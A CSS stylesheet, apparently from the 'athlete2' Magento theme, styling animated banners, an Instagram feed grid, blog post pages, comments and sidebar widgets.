.row.ox-links-block a,
.ox-links-block a {
  padding: 2px 6px 3px;
  margin-left: -3px;
}
.fullwidth-background-block {
  background-color: #f6f6f6;
  position: relative;
}
.fullwidth-background-block:before {
  content: '';
  position: absolute;
  left: -200%;
  right: -200%;
  top: 0px;
  bottom: 0px;
  display: block;
  background-color: inherit;
}
.fullwidth-background-block > * {
  position: relative;
  z-index: 1;
}
.ox-banner-animated-text {
  line-height: 0;
}
.ox-banner-animated-text .link {
  margin: 0;
  font-size: 12px;
}
.ox-banner-animated-text .ox-banner-animated-container {
  z-index: 2;
  margin: 0;
  padding: 40px;
  display: block;
  visibility: hidden;
  position: absolute;
}
.ox-banner-animated-text .ox-banner-animated-container br {
  clear: both;
  height: 0;
  line-height: 0;
  font-size: 0;
}
.ox-banner-animated-text .ox-banner-animated-container span.text {
  font-size: 31px;
  font-weight: 800;
  text-transform: uppercase;
  line-height: 28px;
}
.ox-banner-animated-text .ox-banner-animated-container .text {
  position: relative;
  z-index: 1;
  display: inline-block;
  overflow: hidden;
  padding: 4px 8px 6px;
  margin: -8px 0 0;
  color: #fff;
  background-color: #000000;
  white-space: nowrap;
  -webkit-transform: translateZ(0);
}
.ox-banner-animated-text .ox-banner-animated-container .text:first-child {
  margin-top: 0;
}
.ox-banner-animated-text .ox-banner-animated-container .text:before,
.ox-banner-animated-text .ox-banner-animated-container .text:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  -webkit-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -moz-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -ms-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
}
.ox-banner-animated-text .ox-banner-animated-container .text:after {
  background-color: #ffe51e;
}
.ox-banner-animated-text .ox-banner-animated-container .text:before {
  width: 100%;
}
.ox-banner-animated-text .ox-banner-animated-container .animate-me .text {
  color: #000000;
}
.ox-banner-animated-text .ox-banner-animated-container .animate-me .text:after {
  width: 100%;
}
.ox-banner-animated-text .ox-banner-animated-container .animate-me.animation-link {
  transform: translateX(10px);
}
.ox-banner-animated-text .ox-banner-animated-container .link {
  display: inline-block;
  overflow: hidden;
  padding: 6px 8px;
  margin: 0;
  font-style: normal;
  line-height: 1;
  white-space: nowrap;
  -webkit-transform: translateZ(0);
  font-weight: 700;
  font-size: 12px;
  color: #000000;
  background-color: #ffe51e;
}
.ox-banner-animated-text .ox-banner-animated-container .animation-wrapper {
  position: relative;
  z-index: 3;
  overflow: hidden;
  margin: -8px 0 0;
}
.ox-banner-animated-text .ox-banner-animated-container .animation-wrapper:first-child {
  margin-top: 0;
}
.ox-banner-animated-text .ox-banner-animated-container .animation-link {
  margin-top: 0;
}
.ox-banner-animated-text.h-center .ox-banner-animated-container {
  text-align: center;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
}
.ox-banner-animated-text.h-center .ox-banner-animated-container .animation-wrapper {
  margin-left: auto;
  margin-right: auto;
}
.ox-banner-animated-text.h-left .ox-banner-animated-container {
  left: 0;
}
.ox-banner-animated-text.h-left .ox-banner-animated-container .animation-wrapper {
  margin-left: 0;
  margin-right: auto;
}
.ox-banner-animated-text.h-left .ox-banner-animated-container .animation-wrapper.animation-link {
  margin-left: 9px;
}
.ox-banner-animated-text.h-right .ox-banner-animated-container {
  right: 0;
  text-align: right;
}
.ox-banner-animated-text.h-right .ox-banner-animated-container .animation-wrapper {
  margin-left: auto;
  margin-right: 0;
}
.ox-banner-animated-text.h-right .ox-banner-animated-container .animation-wrapper.animation-link {
  margin-right: 9px;
}
.ox-banner-animated-text.h-right .ox-banner-animated-container .link {
  margin-right: 0;
}
.ox-banner-animated-text.v-top .ox-banner-animated-container {
  top: 0;
}
.ox-banner-animated-text.v-center .ox-banner-link {
  display: flex !important;
  display: -ms-flexbox !important;
  align-content: center !important;
  -ms-flex-line-pack: center !important;
  -ms-flex-align: center !important;
  align-items: center !important;
}
.ox-banner-animated-text.v-center .ox-banner-animated-container {
  top: 50%;
  transform: translateY(-50%);
}
.ox-banner-animated-text.v-bottom .ox-banner-animated-container {
  bottom: 0;
}
.ox-banner-animated-text a:hover {
  background: transparent;
}
.owl-carousel .ox-banner.image-auto {
  width: 100%;
}
.owl-carousel .ox-banner.image-auto img {
  width: auto;
  margin: 0 auto;
}
.ox-banner.image-auto {
  width: 100%;
}
.ox-banner.image-auto img {
  width: auto;
  margin: 0 auto;
}
.ox-banner.image-cover {
  display: block;
  width: 100%;
}
.ox-banner.image-cover img {
  object-fit: cover;
  height: 100%;
  min-width: 100%;
}
.ox-banner.banner-stretch {
  display: block;
  width: 100%;
}
.ox-banner.banner-stretch .ox-banner-link {
  width: 100%;
}
.ox-banner.banner-stretch img {
  width: 100%;
}
.ox-banner.banner-stretch-v,
.ox-banner.banner-stretch-vertical {
  display: -ms-flexbox !important;
  display: flex;
  -ms-flex-align: stretch;
  align-items: stretch;
  height: 100%;
}
.ox-banner.banner-stretch-v .ox-banner-link,
.ox-banner.banner-stretch-vertical .ox-banner-link {
  height: 100%;
}
.ox-banner .ox-banner-link {
  position: relative;
}
.ox-banner .ox-banner-link .overlay-layer {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.5);
  opacity: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: opacity 0.4s ease-in-out;
  transition: opacity 0.4s ease-in-out;
}
.ox-banner:focus .ox-banner-link .overlay-layer,
.ox-banner:hover .ox-banner-link .overlay-layer {
  opacity: 1;
}
.ox-banner.ox-banner-content-overlay .ox-banner-container {
  z-index: 2;
  margin: 0;
  padding: 40px;
  display: block;
  position: absolute;
}
.ox-banner.ox-banner-content-overlay .ox-banner-container .button + .button {
  margin-left: 3px;
}
.ox-banner.ox-banner-content-overlay .ox-banner-container.bottom {
  bottom: 0 !important;
}
.ox-banner.ox-banner-content-overlay .ox-banner-container.top {
  top: 0 !important;
}
.ox-banner.ox-banner-content-overlay.h-center .ox-banner-container {
  text-align: center;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
}
.ox-banner.ox-banner-content-overlay.h-left .ox-banner-container {
  left: 0;
}
.ox-banner.ox-banner-content-overlay.h-right .ox-banner-container {
  right: 0;
  text-align: right;
}
.ox-banner.ox-banner-content-overlay.v-top .ox-banner-container {
  top: 0;
}
.ox-banner.ox-banner-content-overlay.v-center .ox-banner-link {
  display: flex !important;
  display: -ms-flexbox !important;
  align-content: center !important;
  -ms-flex-line-pack: center !important;
  -ms-flex-align: center !important;
  align-items: center !important;
}
.ox-banner.ox-banner-content-overlay.v-center .ox-banner-container {
  top: 50%;
  transform: translateY(-50%);
}
.ox-banner.ox-banner-content-overlay.v-bottom .ox-banner-container {
  bottom: 0;
}
.ox-banner.ox-banner-stores {
  overflow: visible;
  margin-top: 15px;
}
.ox-banner.ox-banner-stores .ox-banner-link {
  display: block;
  line-height: 0;
}
.ox-banner.ox-banner-stores .ox-banner-container {
  padding: 40px;
}
.ox-banner.ox-banner-stores .ox-banner-container .title {
  line-height: 0.9;
  display: block;
}
.ox-banner.ox-banner-stores .ox-banner-container .title.xxl {
  font-size: 48px;
}
.ox-banner.ox-banner-stores .ox-banner-container .text {
  line-height: 1.4;
  display: block;
  font-size: 16px;
  font-weight: 800;
  padding: 10px;
  margin-top: 40px;
}
.ox-banner.ox-banner-stores .ox-banner-container.bottom {
  bottom: 0;
  padding: 35px;
}
.ox-banner .ox-show-hover {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.ox-banner .ox-moveup-hover {
  display: inline-block;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  transform: translateY(20px) translateZ(0) !important;
}
.ox-banner:hover .ox-show-hover {
  visibility: visible;
  opacity: 1;
}
.ox-banner:hover .ox-moveup-hover {
  transform: translateY(0) translateZ(0) !important;
}
.animated-text--bg {
  padding: 10px 12px;
  position: relative;
  z-index: 1;
  display: inline-block;
  overflow: hidden;
  white-space: nowrap;
}
.animated-text--bg:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  transform: scaleX(0);
  transform-origin: left;
  z-index: -1;
  -webkit-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -moz-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -ms-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  background: #ffffff;
}
.animated-text--bg.accent:after {
  background: #ffe51e;
}
.animated-text--bg.animated:after {
  transform: scaleX(1);
}
.animated-text--bg.animate-me:after {
  animation: scalein 0.75s forwards cubic-bezier(0.85, 0, 0.12, 1);
}
.animated-text--bg > * {
  display: inline-block;
  line-height: 0.9;
  margin: 0;
}
rs-slide a.button {
  line-height: 16px !important;
}
rs-slide[data-isactiveslide="true"] .animated-text--bg:after,
.active-rs-slide .animated-text--bg:after,
.active-revslide .animated-text--bg:after {
  transition-delay: 300ms;
  transform: scaleX(1);
}
.owl-carousel .product-item .ox-banner {
  width: 100%;
}
.owl-carousel .product-item .ox-banner img {
  width: auto;
  margin: 0 auto;
}
.owl-carousel .product-item .ox-banner.banner-stretch img {
  width: 100%;
}
@media (min-width: 768px) and (max-width: 1024px) {
  .col-md-6 .ox-banner.ox-banner-stores .ox-banner-container .title.xxl {
    margin-top: -62px;
    font-size: 50px;
  }
  .col-md-6 .ox-banner.ox-banner-stores .ox-banner-container .text {
    margin-top: 20px;
  }
}
.ox-instagram-feed {
  width: 100%;
}
.ox-instagram-feed .ox-instagram-item {
  padding: 4px;
  width: 100%;
  position: relative;
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}
.ox-instagram-feed.columns-m-1 .ox-instagram-item {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.ox-instagram-feed.columns-m-2 .ox-instagram-item {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}
.ox-instagram-feed.columns-m-3 .ox-instagram-item {
  -ms-flex: 0 0 33.33333333%;
  flex: 0 0 33.33333333%;
  max-width: 33.33333333%;
}
.ox-instagram-feed.columns-m-4 .ox-instagram-item {
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}
.ox-instagram-feed.columns-m-5 .ox-instagram-item {
  -ms-flex: 0 0 20%;
  flex: 0 0 20%;
  max-width: 20%;
}
.ox-instagram-feed.columns-m-6 .ox-instagram-item {
  -ms-flex: 0 0 16.66666667%;
  flex: 0 0 16.66666667%;
  max-width: 16.66666667%;
}
.ox-instagram-feed.columns-m-7 .ox-instagram-item {
  -ms-flex: 0 0 14.28571429%;
  flex: 0 0 14.28571429%;
  max-width: 14.28571429%;
}
.ox-instagram-feed.columns-m-8 .ox-instagram-item {
  -ms-flex: 0 0 12.5%;
  flex: 0 0 12.5%;
  max-width: 12.5%;
}
.ox-instagram-feed.columns-m-9 .ox-instagram-item {
  -ms-flex: 0 0 11.11111111%;
  flex: 0 0 11.11111111%;
  max-width: 11.11111111%;
}
.ox-instagram-feed.columns-m-10 .ox-instagram-item {
  -ms-flex: 0 0 10%;
  flex: 0 0 10%;
  max-width: 10%;
}
.ox-instagram-feed.columns-m-11 .ox-instagram-item {
  -ms-flex: 0 0 9.09090909%;
  flex: 0 0 9.09090909%;
  max-width: 9.09090909%;
}
.ox-instagram-feed.columns-m-12 .ox-instagram-item {
  -ms-flex: 0 0 8.33333333%;
  flex: 0 0 8.33333333%;
  max-width: 8.33333333%;
}
.ox-instagram-feed .ox-instagram-image {
  width: 100%;
  transition: all 0.3s;
}
.ox-instagram-feed .ox-instagram-image.lazy:not(.lazy-loaded) {
  opacity: 0 !important;
  visibility: hidden;
}
.ox-instagram-feed .ox-instagram-item-link {
  transition: all 0.3s;
  display: block;
  line-height: 0;
  padding: 0;
  margin: 0;
  position: relative;
}
.ox-instagram-feed .ox-instagram-item-link:hover .action {
  visibility: visible;
  animation: move-action-top 0.15s cubic-bezier(0.33, 0.975, 0.245, 0.91) forwards;
}
.ox-instagram-feed .ox-instagram-item-link:hover .action.view {
  animation-delay: 100ms;
}
.ox-instagram-feed .ox-instagram-item-link:hover .ox-instagram-image {
  transform: scale(0.96);
}
.ox-instagram-feed .ox-instagram-item-link .inner {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  z-index: 4;
  display: flex;
  width: 100%;
  align-items: center;
  justify-content: center;
}
.ox-instagram-feed .ox-instagram-item-link .action {
  min-width: 43px;
  height: 42px;
  display: flex;
  align-items: center;
  background: #000000;
  color: #ffffff;
  vertical-align: top;
  transition: all 600ms ease-in-out;
  transform: translateY(10px) perspective(1px);
  position: relative;
  opacity: 0;
  visibility: hidden;
  animation: move-action-bottom 0.15s cubic-bezier(0.33, 0.975, 0.245, 0.91) forwards;
  will-change: transform;
}
.ox-instagram-feed .ox-instagram-item-link .action:before {
  font-family: "athlete2";
  font-size: 16px;
  line-height: 43px;
  color: #ffffff;
  width: 100%;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  speak: none;
  text-align: center;
}
.ox-instagram-feed .ox-instagram-item-link .action.likes span {
  display: none;
}
.ox-instagram-feed .ox-instagram-item-link .action.likes:before {
  content: '\6b';
  margin-bottom: -2px;
}
.ox-instagram-feed .ox-instagram-item-link .action.view:before {
  content: '\44';
}
.ox-instagram-feed .ox-instagram-items {
  padding: 4px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.ox-instagram-feed .ox-instagram-items .first-image {
  -ms-flex: 0 0 40%;
  flex: 0 0 40%;
  max-width: 40%;
}
.ox-instagram-feed .ox-instagram-items .first-image .ox-instagram-item {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.ox-instagram-feed .ox-instagram-items .first-image .ox-instagram-item img {
  width: 100%;
}
.ox-instagram-feed .ox-instagram-items .other-images {
  -ms-flex: 0 0 60%;
  flex: 0 0 60%;
  max-width: 60%;
}
.ox-instagram-feed.resize-maxheight .ox-instagram-item-link,
.ox-instagram-feed.resize-square .ox-instagram-item-link {
  overflow: hidden;
  display: flex;
  justify-content: center;
  align-items: center;
}
.ox-instagram-feed.resize-maxheight .ox-instagram-item-link:after,
.ox-instagram-feed.resize-square .ox-instagram-item-link:after {
  content: "";
  display: block;
  padding-bottom: 100%;
}
.ox-instagram-feed.resize-maxheight .ox-instagram-item-link img,
.ox-instagram-feed.resize-square .ox-instagram-item-link img {
  position: absolute;
}
.ox-instagram-feed.resize-square .image-wrapper {
  overflow: hidden;
  width: 100%;
  height: 100%;
  position: absolute;
  display: flex;
  justify-content: center;
  align-items: center;
  transition: all 0.3s;
  will-change: transform;
}
.ox-instagram-feed.resize-square .image-wrapper img.horizontal {
  width: auto;
  max-width: unset;
  height: 100%;
}
.ox-instagram-feed.resize-square .ox-instagram-item:hover .ox-instagram-item-link .image-wrapper {
  transition: all 0.3s;
  transform: scale(0.96);
}
.ox-instagram-feed.resize-square .ox-instagram-item:hover .ox-instagram-item-link .ox-instagram-image {
  transform: none;
}
.page-layout-1column.blog-page .sidebar-additional,
.page-layout-1column-fullwidth.blog-page .sidebar-additional {
  display: none;
}
.blog-page .breadcrumbs,
.blog-page .page-title {
  padding: 0;
  margin-top: 0;
  margin-bottom: 0;
}
.page-layout-1column-fullwidth.blog-page .page-main {
  padding-left: 20px;
  padding-right: 20px;
  padding-bottom: 40px;
  padding-top: 30px;
}
.page-layout-1column-fullwidth.blog-post-view .page-main {
  padding: 40px 0 80px 0;
}
.page-layout-1column-fullwidth.blog-post-view .post-header,
.page-layout-1column-fullwidth.blog-post-view .post-bottom,
.page-layout-1column-fullwidth.blog-post-view .post-description .post-tags,
.page-layout-1column-fullwidth.blog-post-view .breadcrumbs {
  padding-left: 20px;
  padding-right: 20px;
}
.blog-page .column.main .post-view.narrow-post .breadcrumbs {
  max-width: 830px;
  margin-left: auto;
  margin-right: auto;
}
.mfblog-autoloader {
  text-align: center;
}
.mfblog-autoloader .action.primary {
  padding: 16px 30px;
  min-width: 200px;
  z-index: 1;
}
.mfblog-autoloader .posts-loader {
  display: none;
}
.post-view .post-gallery {
  margin-bottom: 80px;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
.post-view .post-gallery .gallery-image-hld {
  margin: 0 14px 14px 0;
}
.post-view .related .post-list {
  justify-content: center;
}
.post-view .related .post-list article {
  margin-bottom: 40px;
}
.post-view .related .post-list article .post-image-wrapper {
  margin-bottom: 22px;
}
.post-view .related .post-list article .post-title {
  font-size: 24px;
}
.post-view .post-bottom {
  padding: 0;
}
.post-view .post-bottom .related .products {
  margin-bottom: 60px;
}
.post-view .blog-post-sticky-info {
  background: #fff;
  display: none;
  position: absolute;
  z-index: 5;
  width: 50px;
  top: 0;
}
.post-view .blog-post-sticky-info._static {
  position: absolute;
  bottom: 0px;
  top: auto;
}
.post-view .blog-post-sticky-info._fixed {
  position: fixed;
}
.post-view .blog-post-sticky-info .social-share__content {
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
.post-view .blog-post-sticky-info .social-share__content a {
  margin: 0 auto;
}
.post-view .blog-post-sticky-info .progress-container {
  width: 3px;
  height: 70px;
  display: block;
  background: #edebeb;
  margin: 20px auto;
}
.post-view .blog-post-sticky-info .progress-counter {
  letter-spacing: 0;
  text-align: center;
  margin: 0;
  margin-bottom: 14px;
}
.post-view .blog-post-sticky-info .progress-bar {
  font-size: 14px;
  background-color: #000;
  width: 100%;
  display: block;
  height: 0;
}
.post-view .post-meta .social-share__content {
  display: flex;
  margin-top: 10px;
  margin-left: -7px;
}
.post-view .social-share__content a {
  margin: 0;
  display: flex;
  width: 36px;
  align-items: center;
  justify-content: center;
  height: 34px;
  font-size: 16px;
  background: transparent;
  color: #000;
  overflow: hidden;
}
.post-view .social-share__content a i {
  animation: move-vertical-out 0.25s;
  transition: color 0.3s;
  color: #000;
  font-size: 16px;
  line-height: 1;
}
.post-view .social-share__content a:hover i {
  animation: move-vertical-hover 0.25s;
  color: #ffe51e;
}
.post-view .social-share__content a .athlete2-icon-twitter {
  font-size: 18px;
}
.post-view .social-share__content a span {
  display: none;
}
.post-view .image-caption {
  max-width: 65%;
  margin-left: auto;
  margin-right: auto;
  font-size: 14px;
  line-height: 1.4;
  opacity: 0.7;
  margin-top: 20px;
}
.post-view .breadcrumbs {
  padding: 0;
}
.post-view.narrow-post .post-tags,
.post-view.narrow-post .post-bottom .block.comments,
.post-view.narrow-post .post-bottom .post-nextprev-hld,
.post-view.narrow-post .post-header {
  max-width: 830px;
  margin-left: auto;
  margin-right: auto;
}
.post-view.narrow-post .narrow-content {
  max-width: 830px;
  margin-left: auto;
  margin-right: auto;
}
.post-view.narrow-post.narrow-post--p .post-text-hld > p {
  max-width: 830px;
  margin-left: auto;
  margin-right: auto;
}
.post-view.narrow-post.narrow-post--content .post-text-hld {
  max-width: 830px;
  margin-left: auto;
  margin-right: auto;
}
.post-view .breadcrumbs {
  margin-bottom: 60px;
}
.post-view .post-categories {
  display: block;
  margin-bottom: 15px;
}
.post-view .post-categories a {
  padding: 7px 10px;
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  display: inline-block;
  margin-right: 4px;
  margin-bottom: 4px;
  text-transform: uppercase;
  background: #ffe51e;
  color: #000;
}
.post-view .post-categories a:hover {
  background: #000;
  color: #fff;
}
.post-view h1.page-title {
  margin-left: -2px;
  margin-bottom: 35px;
  line-height: 1;
}
.post-view .post-ftimg-hld {
  text-align: center;
  margin-bottom: 35px;
}
.post-view .post-content {
  position: relative;
}
.post-view .post-text-hld p,
.post-view .post-text-hld {
  font-size: 16px;
  line-height: 1.8;
}
.post-view .post-meta {
  font-family: Arial, sans-serif;
  margin-bottom: 35px;
  margin-top: -10px;
}
.post-view .post-meta .addthis_toolbox {
  display: inline-block;
  vertical-align: middle;
}
.post-view .post-meta .addthis_toolbox a {
  margin-bottom: 0 !important;
}
.post-view .post-meta a.item {
  line-height: 16px;
  padding: 2px 4px;
}
.post-view .post-meta a.item:hover {
  background-color: #000000;
  color: #ffffff;
}
.post-view .post-meta .item {
  margin-right: 8px;
  display: inline-block;
}
.post-view .post-meta .item a {
  line-height: 14px;
  padding: 2px 4px;
}
.post-view .post-meta .item a:hover {
  background-color: #000000;
  color: #ffffff;
}
.post-view .post-description {
  margin-bottom: 80px;
}
.post-view .post-nextprev-hld {
  margin-bottom: 80px;
}
.post-view .post-nextprev-hld .prev-link + .next-link {
  margin-top: 20px;
}
.post-view .post-nextprev-hld .nextprev-link {
  display: block;
}
.post-view .post-nextprev-hld .nextprev-link .h6 {
  font-size: 14px;
  display: block;
  margin-bottom: 6px;
}
.post-view .post-nextprev-hld .nextprev-link .h3 {
  display: inline;
  font-size: 28px;
  line-height: 1;
  padding: 1px 8px;
  margin-left: -8px;
  box-decoration-break: clone;
  -webkit-box-decoration-break: clone;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -ms-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.post-view .post-nextprev-hld .nextprev-link .h3 span {
  position: relative;
}
.post-view .post-nextprev-hld .nextprev-link:hover .h3 {
  color: #fff;
  background-color: #000;
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -ms-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.post-view .post-tags {
  text-align: center;
  font-family: Arial, sans-serif;
  margin-top: 36px;
  display: block;
}
.post-view .post-tags a {
  line-height: 14px;
  padding: 7px 9px;
  font-size: 14px;
  display: inline-block;
  margin: 1px 5px 2px 0;
  background: #000;
  color: #fff;
  text-transform: capitalize;
}
.post-view .post-tags a:hover {
  background-color: #ffe51e;
  color: #000;
}
.post-view .post-tags .label {
  display: none;
}
.post-view .block.comments {
  margin-bottom: 0;
}
.post-view .block.comments .fb-comments,
.post-view .block.comments .c-replyform form {
  padding: 40px;
  background: #f8f8f8;
}
.post-view .block.comments .fb-comments .c-btn-hld .input-box,
.post-view .block.comments .c-replyform form .c-btn-hld .input-box {
  margin-top: 24px;
}
.post-view .block.comments .fb-comments textarea + div.mage-error,
.post-view .block.comments .c-replyform form textarea + div.mage-error,
.post-view .block.comments .fb-comments input + div.mage-error,
.post-view .block.comments .c-replyform form input + div.mage-error {
  position: relative;
  top: -15px;
}
.post-view .block.comments .c-comment {
  border-top: 1px solid #e3e3e3;
  padding: 40px 0;
}
.post-view .block.comments .c-comment:last-child {
  padding-bottom: 0;
}
.post-view .block.comments .c-comment:first-child {
  border-top: none;
}
.post-view .block.comments .c-comment .c-replyform {
  margin-top: 30px;
}
.post-view .block.comments .c-comment .c-replyform button[type="submit"] {
  float: right;
}
.post-view .block.comments .c-comment .c-post {
  padding: 0 0 0 30px;
  border-left: 4px solid #ffe51e;
}
.post-view .block.comments .c-comment .p-name {
  color: #333333;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  margin-bottom: 20px;
  font-size: 20px;
  font-weight: 800;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.02em;
}
.post-view .block.comments .c-comment .p-text {
  margin-bottom: 20px;
}
.post-view .block.comments .c-comment .p-actions {
  font-size: 13px;
  color: #a2a2a2;
}
.post-view .block.comments .c-comment .p-actions a {
  font-weight: 700;
  text-transform: uppercase;
  padding: 2px 4px;
  margin-left: -4px;
  margin-right: 4px;
}
.post-view .block.comments .c-comment .p-actions a:hover {
  background: #000;
  color: #fff;
}
.post-view .block.comments .c-count {
  color: #333333;
  font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  margin-bottom: 20px;
  font-size: 36px;
  font-weight: 800;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.02em;
}
.post-view .block.comments input,
.post-view .block.comments textarea {
  margin-bottom: 20px;
}
.post-view .block.comments textarea {
  height: 120px;
}
.post-view .block.comments button {
  margin-top: 10px;
  /*&.cancel{
                    float:right;
                }*/
}
.post-view .block.comments button[type="submit"] {
  padding: 18px 27px;
  min-width: 200px;
}
.post-view .block.comments .lr-hld {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}
.post-view .block.comments .lr-hld .right-hld,
.post-view .block.comments .lr-hld .left-hld {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}
.blog-page {
  /*
        .column.main {
            > .breadcrumbs{
                padding: 0;
                padding-bottom: 4px;
                margin-bottom: 40px;
            }
            > .breadcrumbs + .page-title-wrapper{
                margin-top: -40px;
            }
        }*/
}
.blog-page .sidebar .widget.block:not(:last-child),
.blog-page .sidebar-additional .widget.block:not(:last-child) {
  margin-bottom: 15px;
}
.sidebar-additional .block .block-title {
  margin: 0;
}
.sidebar-additional .block.block-categories {
  color: #adadad;
}
.sidebar-additional .block.block-categories ul {
  margin: 0;
  padding: 0;
  list-style: none none;
  padding-bottom: 20px;
}
.sidebar-additional .block.block-categories ul ul {
  padding: 0;
  padding-left: 10px;
}
.sidebar-additional .block.block-categories li a {
  margin-left: -5px;
  margin-right: -5px;
  padding: 5px 8px 5px;
  display: inline-block;
  line-height: 16px;
  margin-right: 1px;
  text-transform: capitalize;
}
.sidebar-additional .block.block-categories li a:hover {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
}
.sidebar-additional .block.blog-custom {
  padding: 22px 20px;
}
.sidebar-additional .block.block-rss .block-title {
  padding: 26px 0 23px;
}
.sidebar-additional .block.block-tagclaud a {
  font-family: Arial, sans-serif;
  font-size: 13px;
  line-height: 16px;
  padding: 6px 9px 5px;
  margin: 1px 0 2px;
  display: inline-block;
  background-color: #000000;
  color: #fff;
}
.sidebar-additional .block.block-tagclaud a:hover {
  background-color: #ffe51e;
  color: #000;
}
.sidebar-additional .block.block-tagclaud .tagclaud-hld {
  padding-bottom: 20px;
}
.sidebar-additional .block.block-recent-posts .item > a {
  margin-left: -5px;
  margin-right: -5px;
  padding: 5px 8px 5px;
  display: inline-block;
  line-height: 16px;
  margin-bottom: 4px;
}
.sidebar-additional .block.block-recent-posts .item > a:hover {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
}
.sidebar-additional .block.block-recent-posts .item > a.with-image {
  margin-top: 10px;
}
.sidebar-additional .block.block-recent-posts .item.with-image {
  margin-bottom: 20px;
}
.sidebar-additional .block.block-recent-posts .item.with-image:last-child {
  margin-bottom: 0;
}
.sidebar-additional .block.block-recent-posts .post-image a {
  line-height: 0;
  display: block;
  margin-bottom: 5px;
}
.sidebar-additional .block.block-recent-posts .post-item-date {
  font-size: 13px;
  opacity: 0.7;
  margin-left: 4px;
}
.sidebar-additional .block.block-archive .item a {
  margin-left: -5px;
  margin-right: -5px;
  padding: 5px 8px 5px;
  display: inline-block;
  line-height: 16px;
}
.sidebar-additional .block.block-archive .item a:hover {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
}
.sidebar-additional .block.blog-search .block-content {
  padding-top: 20px;
  padding-bottom: 24px;
}
.sidebar-additional .block.blog-search .block-content form {
  position: relative;
}
.sidebar-additional .block.blog-search .block-content .actions {
  position: absolute;
  top: 0;
  right: 0;
}
.sidebar-additional .block.blog-search .block-content .actions button {
  width: 38px;
  height: 38px;
  background: none;
  padding: 0;
}
.sidebar-additional .block.blog-search .block-content .actions button:after {
  background: none;
}
.sidebar-additional .block.blog-search .block-content .actions button:before {
  content: "\61";
  font-family: "athlete2" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #000;
}
.sidebar-additional .block.blog-search .block-content .actions button span {
  display: none;
}
.sidebar-additional .block.blog-search .field.search .label {
  display: none;
}
.post-list {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
  margin-top: 30px;
}
.post-list article {
  margin-bottom: 40px;
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}
.post-list .social-share__content {
  display: inline-block;
  vertical-align: middle;
}
.post-list .social-share__content a {
  width: 24px;
  height: 24px;
  margin-right: 10px;
  display: inline-block;
  display: inline-flex;
  align-items: center;
  justify-content: center;
}
.post-list .social-share__content a i {
  transition: color 0.3s;
  color: #c7c7c7;
  font-size: 16px;
  line-height: 1;
}
.post-list .social-share__content a:hover i {
  color: #000;
}
.post-list .social-share__content a .athlete2-icon-twitter {
  font-size: 18px;
  position: relative;
  top: 1px;
}
.post-list .social-share__content a span {
  display: none;
}
.post-list.blog-style-classic .post-title {
  font-size: 24px;
  text-transform: uppercase;
  letter-spacing: -1px;
  line-height: 1;
  margin-left: -10px;
  margin-bottom: 0;
}
.post-list.blog-style-classic .post-title a {
  display: inline-block;
  padding: 7px 9px 7px;
  text-decoration: none;
}
.post-list.blog-style-classic .post-image-wrapper {
  position: relative;
  margin-bottom: 20px;
}
